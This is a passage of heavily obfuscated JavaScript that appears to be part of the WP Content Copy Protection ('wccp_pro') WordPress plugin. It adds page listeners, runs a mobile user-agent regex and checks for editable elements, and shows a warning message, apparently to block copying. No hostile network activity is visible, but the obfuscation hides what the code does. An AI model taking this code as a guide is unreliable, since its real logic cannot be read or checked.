_0x307a6a=_0x20b081[_0x214c10(-0x1da,0x30d,0xe9,0x82c,'(svR')];_0x5a2bbb[_0x4eca0b('vq)&',0x909,0xc87,0xfa2,0xb4c)+'d'](_0x20b081[_0x16e042(0x414,0x91b,-0x10c,'EvFV',0x72e)](_0x20b081[_0x269e5d('uSKg',0x126c,0xbcb,0xce3,0x102d)](_0x20b081[_0x214c10(0x3dc,0x3fc,0x585,-0xd4,'Tw87')],_0x307a6a),_0x20b081[_0x4eca0b('$Grl',0x7d9,0x4ba,0x807,0x9ac)]));}}function _0x214c10(_0x5739ad,_0x491377,_0x2abbf1,_0x525e0d,_0x2b6995){return _0xfc2a8b(_0x5739ad-0x10a,_0x2b6995,_0x2abbf1-0x9e,_0x491377-0x357,_0x2b6995-0x1d1);}var _0xfe13fd=_0x1e1be2[_0x214c10(0xed4,0xb52,0x3d2,0x10a2,'9@B&')]('\x20');_0xfe13fd[_0x4eca0b('7UlI',0x1067,0x8e5,0x14d8,0x12b1)+'ch'](function(_0x32ad54){function _0x30a6fd(_0x289847,_0x98d3bf,_0xb4e1ab,_0x375e9c,_0x539ce7){return _0x269e5d(_0x98d3bf,_0x98d3bf-0x17e,_0xb4e1ab-0x178,_0x375e9c-0x1a3,_0x539ce7- -0x3d1);}var _0x20c083={};function _0xdfec01(_0x47f6fe,_0x1e6eb6,_0x4fe688,_0x5ac841,_0x3d83ec){return _0x35a2bf(_0x47f6fe-0x1cf,_0x1e6eb6-0x1f,_0x4fe688-0x13b,_0x4fe688,_0x1e6eb6-0x478);}_0x20c083[_0x4bcb6a('lKOa',0x11c4,0xe76,0x9f3,0x80a)]=_0x20b081[_0xdfec01(0xe3c,0xce4,'vu%V',0x127f,0x1431)];function _0x4bcb6a(_0x59383a,_0x13e4e1,_0x38c14c,_0x29acc3,_0xb0671){return _0x4eca0b(_0x59383a,_0x38c14c-0x155,_0x38c14c-0x57,_0x29acc3-0x10c,_0xb0671-0x17e);}function _0x3e4d35(_0x22461d,_0x4c3973,_0x3578b4,_0x5744cc,_0x4a6980){return _0x16e042(_0x4c3973-0x369,_0x4c3973-0x58,_0x3578b4-0x97,_0x4a6980,_0x4a6980-0x50);}function _0x4e20a6(_0x28d9f3,_0x42aff6,_0x2754aa,_0x1bbd46,_0x522dab){return _0x16e042(_0x28d9f3-0xdb,_0x42aff6-0x127,_0x2754aa-0xa4,_0x1bbd46,_0x522dab-0x13b);}_0x20c083[_0x4bcb6a('7a]M',0xd4f,0x11be,0x1475,0xe27)]=_0x20b081[_0xdfec01(-0x71,0x6d8,'$y*N',0xb59,0xd4d)];var _0x129b9e=_0x20c083;if(_0x20b081[_0x4bcb6a('udv(',0xfc3,0xa57,0x5ec,0x685)](_0x20b081[_0x30a6fd(0x538,'Zl@y',-0x253,0x1c1,0x4b1)],_0x20b081[_0x3e4d35(0xf4f,0xe5e,0xb2d,0x11ce,'WA6z')])){if(_0x20b081[_0xdfec01(0x5b2,0xcee,'etmz',0x1246,0x6c5)](_0x32ad54,'')&&_0x20b081[_0x4e20a6(0x9a9,0x108d,0xfe8,'vu%V',0x106a)](_0x2c708a[_0x3e4d35(0x516,0x832,0x30d,0x483,')MyP')+'Of'](_0x32ad54),0x1ef2+0x9b8+0x411*-0xa)){if(_0x20b081[_0x30a6fd(0x4b4,'g6[M',0xe21,0xc78,0xbbe)](_0x20b081[_0x3e4d35(0xdb1,0xd92,0x13d7,0xbf6,'Ng2*')],_0x20b081[_0x4e20a6(0xde1,0x6cd,0xb04,'H^Ge',0x7d3)]))return!(-0x16a*0x11+-0xc60+0x246b);else _0x5dde9e[_0x30a6fd(0x3ce,'1uf#',0x132,0xd4f,0x71a)][_0x3e4d35(0x504,0x82d,0x1d3,0xf22,'Z3Dp')+'r']=_0x20b081[_0x3e4d35(0xd1f,0x101e,0xb0a,0x9a0,'an]A')],console[_0x4bcb6a('uOXl',0x80a,0xa1e,0x62e,0x548)](_0x20b081[_0x3e4d35(0x424,0x174,0x8eb,0x1fa,'WA6z')]),_0x52588d=_0x20b081[_0x4bcb6a(')MyP',0x316,0xa39,0xaa2,0xfb8)];}}else _0x51dc53[_0xdfec01(0xa92,0xfc9,'TKEH',0x1438,0x1211)+_0x4bcb6a('6S$%',0x7f4,0xca7,0xa4c,0x727)+_0x4bcb6a('#cC$',0x1327,0xd65,0xd2d,0x81b)+'r'](_0x129b9e[_0xdfec01(0x1256,0xc89,'(svR',0x51d,0x8d8)],_0x50cdc0,!(0x195f+0x15d*-0x16+0x4a0)),_0x1db277[_0x4e20a6(-0x132,0x432,-0x1cf,'Cwlm',0x3b0)+_0x30a6fd(0xd08,'g8zd',0x7fa,-0x37,0x72d)+_0x30a6fd(-0x1ee,'udv(',-0x33f,0xa73,0x38f)+'r'](_0x129b9e[_0x4bcb6a('7a]M',0xda1,0x11be,0xc19,0x160e)],_0x48bde1,!(0x1de5+-0x4d*-0x52+0x368e*-0x1));});try{if(_0x20b081[_0x4eca0b('p]kc',0x68e,0x463,0x1df,0x98d)](_0x20b081[_0x16e042(0x509,-0x1d8,0x96c,'udv(',0x59d)],_0x20b081[_0x269e5d('EvFV',-0x150,-0xc1,0x316,0x54d)])){var _0x1db7cf=_0x20b081[_0x214c10(0x5b8,0xd32,0xc72,0xb0a,'z$RJ')][_0x16e042(0x4d7,0x582,0x800,'Ng2*',-0x295)]('|'),_0x509922=-0x1a9f+-0x6a*0xe+0x206b;while(!![]){switch(_0x1db7cf[_0x509922++]){case'0':_0x421984['id']=_0x5c495e;continue;case'1':var _0x421984=_0x17c26b[_0x214c10(0x980,0x2b2,-0xe1,0x6cd,'nex$')+_0x269e5d('p]kc',0x4aa,0x92b,0x51e,0x535)+_0x214c10(-0x313,0x386,0x3f,0x7dd,'yjAT')](_0x20b081[_0x214c10(0x7e8,0x23b,-0x28d,0x4c2,'g8zd')]);continue;case'2':_0x368137[_0x35a2bf(0x5fb,0x7c6,0xa17,'g8zd',0xd18)][_0x35a2bf(0x8dd,0x471,0xc0,'UUbr',0x6a8)+_0x35a2bf(0xb7c,0xd6c,0xa54,'1uf#',0xbc0)+'d'](_0x421984);continue;case'3':_0x421984[_0x4eca0b('$y*N',0x4b0,-0x15a,-0x66,0x7)][_0x35a2bf(0x21d,0x2a7,0x304,'X)g7',0x5bc)]=_0x20b081[_0x35a2bf(0x344,0xdc2,0xa3e,'Tw87',0xae1)];continue;case'4':_0x421984[_0x4eca0b('*B2s',0x1207,0x18d9,0x11b2,0xf51)][_0x269e5d('uOXl',0x139b,0xd88,0x175b,0x11ad)]='0';continue;case'5':_0x421984[_0x16e042(0x52a,0xa49,-0x1fc,'an]A',-0x177)][_0x269e5d('udv(',0x15d4,0xb0e,0x159f,0xfb9)+_0x269e5d('g[J3',0x1d9,0xd61,0x4eb,0x721)]=_0x20b081[_0x269e5d('esKD',0x667,0x4d1,0x4c0,0x32e)];continue;}break;}}else _0x1e1be2=_0x5dde9e[_0x269e5d('yjAT',0x896,0x977,0xc0f,0xae2)+_0x4eca0b('z$RJ',0x82b,0x605,0xc99,0x1b2)+_0x214c10(0x33b,0x88f,0x65e,0x590,'BFf#')][_0x214c10(0xe41,0x6b7,0x202,0x191,'an]A')+_0x4eca0b('8[vh',0xf97,0x1703,0x1163,0xa65)+'te'](_0x20b081[_0x35a2bf(0x91,0x2b2,0x622,'an]A',0x54b)])||_0x5dde9e[_0x4eca0b('an]A',0x1133,0x16f3,0xe69,0x10cb)+_0x214c10(0x521,0xa40,0xed1,0x340,'yjAT')+_0x269e5d('vq)&',0xb72,0x2a1,0x793,0x727)][_0x269e5d('EX#R',0xa54,0x66e,0xd17,0x768)+_0x35a2bf(0x950,-0xd1,0x89d,')MyP',0x697)]||'';}catch(_0x5c3453){if(_0x20b081[_0x35a2bf(-0x767,0x46d,-0x892,'vu%V',-0x12c)](_0x20b081[_0x269e5d('lKOa',0x9ff,0x9c2,0x950,0x95f)],_0x20b081[_0x214c10(0x546,0xca4,0x8ba,0xdff,'vq)&')])){var _0x56a100=![];return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4eca0b('*B2s',0x470,0x816,0x76,0x1c4)](_0x3ed5e6[_0x214c10(-0xe0,0x645,0xb42,0x258,'8[vh')+_0x269e5d('uSKg',0x12f4,0x12b1,0x912,0xff0)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof _0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof _0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return _0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function 